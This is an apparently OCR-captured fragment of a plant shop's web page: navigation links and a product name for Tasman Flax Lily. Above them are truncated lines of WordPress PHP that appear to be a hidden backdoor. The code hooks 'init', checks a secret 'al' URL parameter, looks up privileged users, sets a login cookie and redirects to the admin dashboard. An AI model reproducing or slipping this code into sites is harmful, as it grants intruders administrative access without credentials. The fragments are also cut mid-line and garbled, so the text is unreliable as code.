
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Outdoor Plant
Tasman Flax Lily Green MiniDianella Tasmani